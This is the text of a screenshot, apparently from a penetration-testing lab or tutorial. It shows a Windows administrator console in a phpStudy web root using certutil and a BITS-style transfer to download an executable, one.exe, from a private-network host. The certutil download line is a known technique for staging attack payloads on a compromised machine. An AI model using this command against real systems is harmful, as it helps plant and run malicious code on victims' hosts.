 one.exe 2022/3/25 0:00 应用程序 1 KB
管理员: C:\Windows\System32\cmd.exe
DISPLAY: 'n' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 30 / 30 (100%)
Transfer complete.
C:\phpstudy_pro\WWW>certutil -urlcache -split -f http://192.168.85.1/one.exe one.exe
**** 联机 ****
0000 ...
001e
CertUtil: -URLCache 命令成功完成。
C:\phpstudy_pro\WWW>